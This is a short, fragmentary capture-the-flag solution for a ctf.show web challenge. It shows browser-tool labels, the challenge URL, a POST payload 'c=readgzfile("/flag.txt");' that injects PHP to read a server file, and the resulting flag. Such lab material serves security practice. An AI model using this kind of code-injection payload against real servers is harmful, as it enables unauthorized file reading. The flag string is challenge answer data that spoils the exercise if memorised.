 Load URL
http://87db8e7c-dc5f-430d-9166-bf4d314b3bf9.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=readgzfile("/flag.txt");
ctfshow{3257d5d8-fa97-4e55-ba8d-8fdd9a492b52}